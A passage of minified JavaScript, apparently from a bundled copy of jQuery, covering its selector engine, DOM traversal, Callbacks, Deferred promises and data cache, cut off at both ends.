"]&&(!h||!h.test(e))&&(1!==d||"object"!==t.nodeName.toLowerCase())){if(l=e,u=t,1===d&&(rt.test(e)||nt.test(e))){for((u=ut.test(e)&&gt(t.parentNode)||t)===t&&p.scope||((a=t.getAttribute("id"))?a=a.replace(dt,q):t.setAttribute("id",a=S)),i=(c=f(e)).length;i--;)c[i]=(a?"#"+a:":scope")+" "+O(c[i]);l=c.join(",")}try{return T.apply(n,u.querySelectorAll(l)),n}catch(t){g(e,!0)}finally{a===S&&t.removeAttribute("id")}}}return B(e.replace(v,"$1"),t,n,r)}function I(){var n=[];function r(t,e){return n.push(t+" ")>$.cacheLength&&delete r[n.shift()],r[t+" "]=e}return r}function N(t){return t[S]=!0,t}function L(t){var e=w.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e)}}function ft(t,e){for(var n=t.split("|"),r=n.length;r--;)$.attrHandle[n[r]]=e}function ht(t,e){var n=e&&t,r=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function mt(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&pt(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function _(a){return N(function(i){return i=+i,N(function(t,e){for(var n,r=a([],t.length,i),o=r.length;o--;)t[n=r[o]]&&(t[n]=!(e[n]=t[n]))})})}function gt(t){return t&&void 0!==t.getElementsByTagName&&t}for(t in p=k.support={},H=k.isXML=function(t){var e=t&&t.namespaceURI,t=t&&(t.ownerDocument||t).documentElement;return!at.test(e||t&&t.nodeName||"HTML")},j=k.setDocument=function(t){var t=t?t.ownerDocument||t:u;return t!=w&&9===t.nodeType&&t.documentElement&&(n=(w=t).documentElement,C=!H(w),u!=w&&(t=w.defaultView)&&t.top!==t&&(t.addEventListener?t.addEventListener("unload",M,!1):t.attachEvent&&t.attachEvent("onunload",M)),p.scope=L(function(t){return n.appendChild(t).appendChild(w.createElement("div")),void 0!==t.querySelectorAll&&!t.querySelectorAll(":scope fieldset div").length}),p.attributes=L(function(t){return t.className="i",!t.getAttribute("className")}),p.getElementsByTagName=L(function(t){return t.appendChild(w.createComment("")),!t.getElementsByTagName("*").length}),p.getElementsByClassName=D.test(w.getElementsByClassName),p.getById=L(function(t){return n.appendChild(t).id=S,!w.getElementsByName||!w.getElementsByName(S).length}),p.getById?($.filter.ID=function(t){var e=t.replace(A,d);return function(t){return t.getAttribute("id")===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C)return(e=e.getElementById(t))?[e]:[]}):($.filter.ID=function(t){var e=t.replace(A,d);return function(t){t=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return t&&t.value===e}},$.find.ID=function(t,e){if(void 0!==e.getElementById&&C){var n,r,o,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(o=e.getElementsByName(t),r=0;i=o[r++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),$.find.TAG=p.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):p.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,r=[],o=0,i=e.getElementsByTagName(t);if("*"!==t)return i;for(;n=i[o++];)1===n.nodeType&&r.push(n);return r},$.find.CLASS=p.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&C)return e.getElementsByClassName(t)},r=[],h=[],(p.qsa=D.test(w.querySelectorAll))&&(L(function(t){var e;n.appendChild(t).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&h.push("[*^$]="+a+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||h.push("\\["+a+"*(?:value|"+J+")"),t.querySelectorAll("[id~="+S+"-]").length||h.push("~="),(e=w.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||h.push("\\["+a+"*name"+a+"*="+a+"*(?:''|\"\")"),t.querySelectorAll(":checked").length||h.push(":checked"),t.querySelectorAll("a#"+S+"+*").length||h.push(".#.+[+~]"),t.querySelectorAll("\\\f"),h.push("[\\r\\n\\f]")}),L(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=w.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&h.push("name"+a+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&h.push(":enabled",":disabled"),n.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&h.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),h.push(",.*:")})),(p.matchesSelector=D.test(o=n.matches||n.webkitMatchesSelector||n.mozMatchesSelector||n.oMatchesSelector||n.msMatchesSelector))&&L(function(t){p.disconnectedMatch=o.call(t,"*"),o.call(t,"[s!='']:x"),r.push("!=",Z)}),h=h.length&&new RegExp(h.join("|")),r=r.length&&new RegExp(r.join("|")),t=D.test(n.compareDocumentPosition),m=t||D.test(n.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,e=e&&e.parentNode;return t===e||!(!e||1!==e.nodeType||!(n.contains?n.contains(e):t.compareDocumentPosition&&16&t.compareDocumentPosition(e)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},V=t?function(t,e){var n;return t===e?(l=!0,0):(n=!t.compareDocumentPosition-!e.compareDocumentPosition)||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!p.sortDetached&&e.compareDocumentPosition(t)===n?t==w||t.ownerDocument==u&&m(u,t)?-1:e==w||e.ownerDocument==u&&m(u,e)?1:c?y(c,t)-y(c,e):0:4&n?-1:1)}:function(t,e){if(t===e)return l=!0,0;var n,r=0,o=t.parentNode,i=e.parentNode,a=[t],s=[e];if(!o||!i)return t==w?-1:e==w?1:o?-1:i?1:c?y(c,t)-y(c,e):0;if(o===i)return ht(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?ht(a[r],s[r]):a[r]==u?-1:s[r]==u?1:0}),w},k.matches=function(t,e){return k(t,null,null,e)},k.matchesSelector=function(t,e){if(j(t),p.matchesSelector&&C&&!g[e+" "]&&(!r||!r.test(e))&&(!h||!h.test(e)))try{var n=o.call(t,e);if(n||p.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){g(e,!0)}return 0<k(e,w,null,[t]).length},k.contains=function(t,e){return(t.ownerDocument||t)!=w&&j(t),m(t,e)},k.attr=function(t,e){(t.ownerDocument||t)!=w&&j(t);var n=$.attrHandle[e.toLowerCase()],n=n&&Y.call($.attrHandle,e.toLowerCase())?n(t,e,!C):void 0;return void 0!==n?n:p.attributes||!C?t.getAttribute(e):(n=t.getAttributeNode(e))&&n.specified?n.value:null},k.escape=function(t){return(t+"").replace(dt,q)},k.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},k.uniqueSort=function(t){var e,n=[],r=0,o=0;if(l=!p.detectDuplicates,c=!p.sortStable&&t.slice(0),t.sort(V),l){for(;e=t[o++];)e===t[o]&&(r=n.push(o));for(;r--;)t.splice(n[r],1)}return c=null,t},i=k.getText=function(t){var e,n="",r=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=i(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[r++];)n+=i(e);return n},($=k.selectors={cacheLength:50,createPseudo:N,match:b,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(A,d),t[3]=(t[3]||t[4]||t[5]||"").replace(A,d),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||k.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&k.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return b.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ot.test(n)&&(e=(e=f(n,!0))&&n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(A,d).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=z[t+" "];return e||(e=new RegExp("(^|"+a+")"+t+"("+a+"|$)"))&&z(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(t){t=k.attr(t,e);return null==t?"!="===n:!n||(t+="","="===n?t===r:"!="===n?t!==r:"^="===n?r&&0===t.indexOf(r):"*="===n?r&&-1<t.indexOf(r):"$="===n?r&&t.slice(-r.length)===r:"~="===n?-1<(" "+t.replace(tt," ")+" ").indexOf(r):"|="===n&&(t===r||t.slice(0,r.length+1)===r+"-"))}},CHILD:function(h,t,e,m,g){var v="nth"!==h.slice(0,3),y="last"!==h.slice(-4),b="of-type"===t;return 1===m&&0===g?function(t){return!!t.parentNode}:function(t,e,n){var r,o,i,a,s,c,l=v!=y?"nextSibling":"previousSibling",u=t.parentNode,d=b&&t.nodeName.toLowerCase(),p=!n&&!b,f=!1;if(u){if(v){for(;l;){for(a=t;a=a[l];)if(b?a.nodeName.toLowerCase()===d:1===a.nodeType)return!1;c=l="only"===h&&!c&&"nextSibling"}return!0}if(c=[y?u.firstChild:u.lastChild],y&&p){for(f=(s=(r=(o=(i=(a=u)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1])&&r[2],a=s&&u.childNodes[s];a=++s&&a&&a[l]||(f=s=0,c.pop());)if(1===a.nodeType&&++f&&a===t){o[h]=[E,s,f];break}}else if(!1===(f=p?s=(r=(o=(i=(a=t)[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]||[])[0]===E&&r[1]:f))for(;(a=++s&&a&&a[l]||(f=s=0,c.pop()))&&((b?a.nodeName.toLowerCase()!==d:1!==a.nodeType)||!++f||(p&&((o=(i=a[S]||(a[S]={}))[a.uniqueID]||(i[a.uniqueID]={}))[h]=[E,f]),a!==t)););return(f-=g)===m||f%m==0&&0<=f/m}}},PSEUDO:function(t,i){var e,a=$.pseudos[t]||$.setFilters[t.toLowerCase()]||k.error("unsupported pseudo: "+t);return a[S]?a(i):1<a.length?(e=[t,t,"",i],$.setFilters.hasOwnProperty(t.toLowerCase())?N(function(t,e){for(var n,r=a(t,i),o=r.length;o--;)t[n=y(t,r[o])]=!(e[n]=r[o])}):function(t){return a(t,0,e)}):a}},pseudos:{not:N(function(t){var r=[],o=[],s=R(t.replace(v,"$1"));return s[S]?N(function(t,e,n,r){for(var o,i=s(t,null,r,[]),a=t.length;a--;)(o=i[a])&&(t[a]=!(e[a]=o))}):function(t,e,n){return r[0]=t,s(r,null,n,o),r[0]=null,!o.pop()}}),has:N(function(e){return function(t){return 0<k(e,t).length}}),contains:N(function(e){return e=e.replace(A,d),function(t){return-1<(t.textContent||i(t)).indexOf(e)}}),lang:N(function(n){return it.test(n||"")||k.error("unsupported lang: "+n),n=n.replace(A,d).toLowerCase(),function(t){var e;do{if(e=C?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===n||0===e.indexOf(n+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=P.location&&P.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===n},focus:function(t){return t===w.activeElement&&(!w.hasFocus||w.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:mt(!1),disabled:mt(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!$.pseudos.empty(t)},header:function(t){return ct.test(t.nodeName)},input:function(t){return st.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:_(function(){return[0]}),last:_(function(t,e){return[e-1]}),eq:_(function(t,e,n){return[n<0?n+e:n]}),even:_(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:_(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:_(function(t,e,n){for(var r=n<0?n+e:e<n?e:n;0<=--r;)t.push(r);return t}),gt:_(function(t,e,n){for(var r=n<0?n+e:n;++r<e;)t.push(r);return t})}}).pseudos.nth=$.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})$.pseudos[t]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(t);for(t in{submit:!0,reset:!0})$.pseudos[t]=function(n){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===n}}(t);function vt(){}function O(t){for(var e=0,n=t.length,r="";e<n;e++)r+=t[e].value;return r}function yt(a,t,e){var s=t.dir,c=t.next,l=c||s,u=e&&"parentNode"===l,d=U++;return t.first?function(t,e,n){for(;t=t[s];)if(1===t.nodeType||u)return a(t,e,n);return!1}:function(t,e,n){var r,o,i=[E,d];if(n){for(;t=t[s];)if((1===t.nodeType||u)&&a(t,e,n))return!0}else for(;t=t[s];)if(1===t.nodeType||u)if(o=(o=t[S]||(t[S]={}))[t.uniqueID]||(o[t.uniqueID]={}),c&&c===t.nodeName.toLowerCase())t=t[s]||t;else{if((r=o[l])&&r[0]===E&&r[1]===d)return i[2]=r[2];if((o[l]=i)[2]=a(t,e,n))return!0}return!1}}function bt(o){return 1<o.length?function(t,e,n){for(var r=o.length;r--;)if(!o[r](t,e,n))return!1;return!0}:o[0]}function $t(t,e,n,r,o){for(var i,a=[],s=0,c=t.length,l=null!=e;s<c;s++)!(i=t[s])||n&&!n(i,r,o)||(a.push(i),l&&e.push(s));return a}function xt(f,h,m,g,v,t){return g&&!g[S]&&(g=xt(g)),v&&!v[S]&&(v=xt(v,t)),N(function(t,e,n,r){var o,i,a,s=[],c=[],l=e.length,u=t||function(t,e,n){for(var r=0,o=e.length;r<o;r++)k(t,e[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),d=!f||!t&&h?u:$t(u,s,f,n,r),p=m?v||(t?f:l||g)?[]:e:d;if(m&&m(d,p,n,r),g)for(o=$t(p,c),g(o,[],n,r),i=o.length;i--;)(a=o[i])&&(p[c[i]]=!(d[c[i]]=a));if(t){if(v||f){if(v){for(o=[],i=p.length;i--;)(a=p[i])&&o.push(d[i]=a);v(null,p=[],o,r)}for(i=p.length;i--;)(a=p[i])&&-1<(o=v?y(t,a):s[i])&&(t[o]=!(e[o]=a))}}else p=$t(p===e?p.splice(l,p.length):p),v?v(null,e,p,r):T.apply(e,p)})}function jt(g,v){function t(t,e,n,r,o){var i,a,s,c=0,l="0",u=t&&[],d=[],p=x,f=t||b&&$.find.TAG("*",o),h=E+=null==p?1:Math.random()||.1,m=f.length;for(o&&(x=e==w||e||o);l!==m&&null!=(i=f[l]);l++){if(b&&i){for(a=0,e||i.ownerDocument==w||(j(i),n=!C);s=g[a++];)if(s(i,e||w,n)){r.push(i);break}o&&(E=h)}y&&((i=!s&&i)&&c--,t)&&u.push(i)}if(c+=l,y&&l!==c){for(a=0;s=v[a++];)s(u,d,e,n);if(t){if(0<c)for(;l--;)u[l]||d[l]||(d[l]=X.call(r));d=$t(d)}T.apply(r,d),o&&!t&&0<d.length&&1<c+v.length&&k.uniqueSort(r)}return o&&(E=h,x=p),u}var y=0<v.length,b=0<g.length;return y?N(t):t}return vt.prototype=$.filters=$.pseudos,$.setFilters=new vt,f=k.tokenize=function(t,e){var n,r,o,i,a,s,c,l=F[t+" "];if(l)return e?0:l.slice(0);for(a=t,s=[],c=$.preFilter;a;){for(i in n&&!(r=et.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(o=[])),n=!1,(r=nt.exec(a))&&(n=r.shift(),o.push({value:n,type:r[0].replace(v," ")}),a=a.slice(n.length)),$.filter)!(r=b[i].exec(a))||c[i]&&!(r=c[i](r))||(n=r.shift(),o.push({value:n,type:i,matches:r}),a=a.slice(n.length));if(!n)break}return e?a.length:a?k.error(t):F(t,s).slice(0)},R=k.compile=function(t,e){var n,r=[],o=[],i=W[t+" "];if(!i){for(n=(e=e||f(t)).length;n--;)((i=function t(e){for(var r,n,o,i=e.length,a=$.relative[e[0].type],s=a||$.relative[" "],c=a?1:0,l=yt(function(t){return t===r},s,!0),u=yt(function(t){return-1<y(r,t)},s,!0),d=[function(t,e,n){return t=!a&&(n||e!==x)||((r=e).nodeType?l:u)(t,e,n),r=null,t}];c<i;c++)if(n=$.relative[e[c].type])d=[yt(bt(d),n)];else{if((n=$.filter[e[c].type].apply(null,e[c].matches))[S]){for(o=++c;o<i&&!$.relative[e[o].type];o++);return xt(1<c&&bt(d),1<c&&O(e.slice(0,c-1).concat({value:" "===e[c-2].type?"*":""})).replace(v,"$1"),n,c<o&&t(e.slice(c,o)),o<i&&t(e=e.slice(o)),o<i&&O(e))}d.push(n)}return bt(d)}(e[n]))[S]?r:o).push(i);(i=W(t,jt(o,r))).selector=t}return i},B=k.select=function(t,e,n,r){var o,i,a,s,c,l="function"==typeof t&&t,u=!r&&f(t=l.selector||t);if(n=n||[],1===u.length){if(2<(i=u[0]=u[0].slice(0)).length&&"ID"===(a=i[0]).type&&9===e.nodeType&&C&&$.relative[i[1].type]){if(!(e=($.find.ID(a.matches[0].replace(A,d),e)||[])[0]))return n;l&&(e=e.parentNode),t=t.slice(i.shift().value.length)}for(o=b.needsContext.test(t)?0:i.length;o--&&(a=i[o],!$.relative[s=a.type]);)if((c=$.find[s])&&(r=c(a.matches[0].replace(A,d),ut.test(i[0].type)&&gt(e.parentNode)||e))){if(i.splice(o,1),t=r.length&&O(i))break;return T.apply(n,r),n}}return(l||R(t,u))(r,e,!C,n,!e||ut.test(t)&&gt(e.parentNode)||e),n},p.sortStable=S.split("").sort(V).join("")===S,p.detectDuplicates=!!l,j(),p.sortDetached=L(function(t){return 1&t.compareDocumentPosition(w.createElement("fieldset"))}),L(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ft("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),p.attributes&&L(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ft("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),L(function(t){return null==t.getAttribute("disabled")})||ft(J,function(t,e,n){if(!n)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),k}(x),Q=(w.find=t,w.expr=t.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=t.uniqueSort,w.text=t.getText,w.isXMLDoc=t.isXML,w.contains=t.contains,w.escapeSelector=t.escape,w.expr.match.needsContext);function c(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var J=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function K(t,n,r){return y(n)?w.grep(t,function(t,e){return!!n.call(t,e,t)!==r}):n.nodeType?w.grep(t,function(t){return t===n!==r}):"string"!=typeof n?w.grep(t,function(t){return-1<R.call(n,t)!==r}):w.filter(n,t,r)}w.filter=function(t,e,n){var r=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===r.nodeType?w.find.matchesSelector(r,t)?[r]:[]:w.find.matches(t,w.grep(e,function(t){return 1===t.nodeType}))},w.fn.extend({find:function(t){var e,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(w(t).filter(function(){for(e=0;e<r;e++)if(w.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<r;e++)w.find(t,o[e],n);return 1<r?w.uniqueSort(n):n},filter:function(t){return this.pushStack(K(this,t||[],!1))},not:function(t){return this.pushStack(K(this,t||[],!0))},is:function(t){return!!K(this,"string"==typeof t&&Q.test(t)?w(t):t||[],!1).length}});var Z,tt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,et=((w.fn.init=function(t,e,n){if(t){if(n=n||Z,"string"!=typeof t)return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==n.ready?n.ready(t):t(w):w.makeArray(t,this);if(!(r="<"===t[0]&&">"===t[t.length-1]&&3<=t.length?[null,t,null]:tt.exec(t))||!r[1]&&e)return(!e||e.jquery?e||n:this.constructor(e)).find(t);if(r[1]){if(e=e instanceof w?e[0]:e,w.merge(this,w.parseHTML(r[1],e&&e.nodeType?e.ownerDocument||e:j,!0)),J.test(r[1])&&w.isPlainObject(e))for(var r in e)y(this[r])?this[r](e[r]):this.attr(r,e[r])}else(n=j.getElementById(r[2]))&&(this[0]=n,this.length=1)}return this}).prototype=w.fn,Z=w(j),/^(?:parents|prev(?:Until|All))/),nt={children:!0,contents:!0,next:!0,prev:!0};function rt(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}w.fn.extend({has:function(t){var e=w(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(w.contains(this,e[t]))return!0})},closest:function(t,e){var n,r=0,o=this.length,i=[],a="string"!=typeof t&&w(t);if(!Q.test(t))for(;r<o;r++)for(n=this[r];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&w.find.matchesSelector(n,t))){i.push(n);break}return this.pushStack(1<i.length?w.uniqueSort(i):i)},index:function(t){return t?"string"==typeof t?R.call(w(t),this[0]):R.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),w.each({parent:function(t){return(t=t.parentNode)&&11!==t.nodeType?t:null},parents:function(t){return r(t,"parentNode")},parentsUntil:function(t,e,n){return r(t,"parentNode",n)},next:function(t){return rt(t,"nextSibling")},prev:function(t){return rt(t,"previousSibling")},nextAll:function(t){return r(t,"nextSibling")},prevAll:function(t){return r(t,"previousSibling")},nextUntil:function(t,e,n){return r(t,"nextSibling",n)},prevUntil:function(t,e,n){return r(t,"previousSibling",n)},siblings:function(t){return G((t.parentNode||{}).firstChild,t)},children:function(t){return G(t.firstChild)},contents:function(t){return null!=t.contentDocument&&q(t.contentDocument)?t.contentDocument:(c(t,"template")&&(t=t.content||t),w.merge([],t.childNodes))}},function(r,o){w.fn[r]=function(t,e){var n=w.map(this,o,t);return(e="Until"!==r.slice(-5)?t:e)&&"string"==typeof e&&(n=w.filter(e,n)),1<this.length&&(nt[r]||w.uniqueSort(n),et.test(r))&&n.reverse(),this.pushStack(n)}});var C=/[^\x20\t\r\n\f]+/g;function u(t){return t}function ot(t){throw t}function it(t,e,n,r){var o;try{t&&y(o=t.promise)?o.call(t).done(e).fail(n):t&&y(o=t.then)?o.call(t,e,n):e.apply(void 0,[t].slice(r))}catch(t){n.apply(void 0,[t])}}w.Callbacks=function(r){var t,n;r="string"==typeof r?(t=r,n={},w.each(t.match(C)||[],function(t,e){n[e]=!0}),n):w.extend({},r);function o(){for(s=s||r.once,a=i=!0;l.length;u=-1)for(e=l.shift();++u<c.length;)!1===c[u].apply(e[0],e[1])&&r.stopOnFalse&&(u=c.length,e=!1);r.memory||(e=!1),i=!1,s&&(c=e?[]:"")}var i,e,a,s,c=[],l=[],u=-1,d={add:function(){return c&&(e&&!i&&(u=c.length-1,l.push(e)),function n(t){w.each(t,function(t,e){y(e)?r.unique&&d.has(e)||c.push(e):e&&e.length&&"string"!==h(e)&&n(e)})}(arguments),e)&&!i&&o(),this},remove:function(){return w.each(arguments,function(t,e){for(var n;-1<(n=w.inArray(e,c,n));)c.splice(n,1),n<=u&&u--}),this},has:function(t){return t?-1<w.inArray(t,c):0<c.length},empty:function(){return c=c&&[],this},disable:function(){return s=l=[],c=e="",this},disabled:function(){return!c},lock:function(){return s=l=[],e||i||(c=e=""),this},locked:function(){return!!s},fireWith:function(t,e){return s||(e=[t,(e=e||[]).slice?e.slice():e],l.push(e),i)||o(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!a}};return d},w.extend({Deferred:function(t){var i=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],o="pending",a={state:function(){return o},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return a.then(null,t)},pipe:function(){var o=arguments;return w.Deferred(function(r){w.each(i,function(t,e){var n=y(o[e[4]])&&o[e[4]];s[e[1]](function(){var t=n&&n.apply(this,arguments);t&&y(t.promise)?t.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[e[0]+"With"](this,n?[t]:arguments)})}),o=null}).promise()},then:function(e,n,r){var c=0;function l(o,i,a,s){return function(){function t(){var t,e;if(!(o<c)){if((t=a.apply(n,r))===i.promise())throw new TypeError("Thenable self-resolution");e=t&&("object"===nn(t)||"function"==typeof t)&&t.then,y(e)?s?e.call(t,l(c,i,u,s),l(c,i,ot,s)):(c++,e.call(t,l(c,i,u,s),l(c,i,ot,s),l(c,i,u,i.notifyWith))):(a!==u&&(n=void 0,r=[t]),(s||i.resolveWith)(n,r))}}var n=this,r=arguments,e=s?t:function(){try{t()}catch(t){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(t,e.stackTrace),c<=o+1&&(a!==ot&&(n=void 0,r=[t]),i.rejectWith(n,r))}};o?e():(w.Deferred.getStackHook&&(e.stackTrace=w.Deferred.getStackHook()),x.setTimeout(e))}}return w.Deferred(function(t){i[0][3].add(l(0,t,y(r)?r:u,t.notifyWith)),i[1][3].add(l(0,t,y(e)?e:u)),i[2][3].add(l(0,t,y(n)?n:ot))}).promise()},promise:function(t){return null!=t?w.extend(t,a):a}},s={};return w.each(i,function(t,e){var n=e[2],r=e[5];a[e[1]]=n.add,r&&n.add(function(){o=r},i[3-t][2].disable,i[3-t][3].disable,i[0][2].lock,i[0][3].lock),n.add(e[3].fire),s[e[0]]=function(){return s[e[0]+"With"](this===s?void 0:this,arguments),this},s[e[0]+"With"]=n.fireWith}),a.promise(s),t&&t.call(s,s),s},when:function(t){function e(e){return function(t){o[e]=this,i[e]=1<arguments.length?s.call(arguments):t,--n||a.resolveWith(o,i)}}var n=arguments.length,r=n,o=Array(r),i=s.call(arguments),a=w.Deferred();if(n<=1&&(it(t,a.done(e(r)).resolve,a.reject,!n),"pending"===a.state()||y(i[r]&&i[r].then)))return a.then();for(;r--;)it(i[r],e(r),a.reject);return a.promise()}});var at=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,st=(w.Deferred.exceptionHook=function(t,e){x.console&&x.console.warn&&t&&at.test(t.name)&&x.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},w.readyException=function(t){x.setTimeout(function(){throw t})},w.Deferred());function ct(){j.removeEventListener("DOMContentLoaded",ct),x.removeEventListener("load",ct),w.ready()}w.fn.ready=function(t){return st.then(t).catch(function(t){w.readyException(t)}),this},w.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--w.readyWait:w.isReady)||(w.isReady=!0)!==t&&0<--w.readyWait||st.resolveWith(j,[w])}}),w.ready.then=st.then,"complete"===j.readyState||"loading"!==j.readyState&&!j.documentElement.doScroll?x.setTimeout(w.ready):(j.addEventListener("DOMContentLoaded",ct),x.addEventListener("load",ct));function d(t,e,n,r,o,i,a){var s=0,c=t.length,l=null==n;if("object"===h(n))for(s in o=!0,n)d(t,e,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,y(r)||(a=!0),e=l?a?(e.call(t,r),null):(l=e,function(t,e,n){return l.call(w(t),n)}):e))for(;s<c;s++)e(t[s],n,a?r:r.call(t[s],s,e(t[s],n)));return o?t:l?e.call(t):c?e(t[0],n):i}var lt=/^-ms-/,ut=/-([a-z])/g;function dt(t,e){return e.toUpperCase()}function b(t){return t.replace(lt,"ms-").replace(ut,dt)}function v(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType}function pt(){this.expando=w.expando+pt.uid++}pt.uid=1,pt.prototype={cache:function(t){var e=t[this.expando];return e||(e={},v(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,n){var r,o=this.cache(t);if("string"==typeof e)o[b(e)]=n;else for(r in e)o[b(r)]=e[r];return o},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][b(e)]},access:function(t,e,n){return void 0===e||e&&"string"==typeof e&&void 0===n?this.get(t,e):(this.set(t,e,n),void 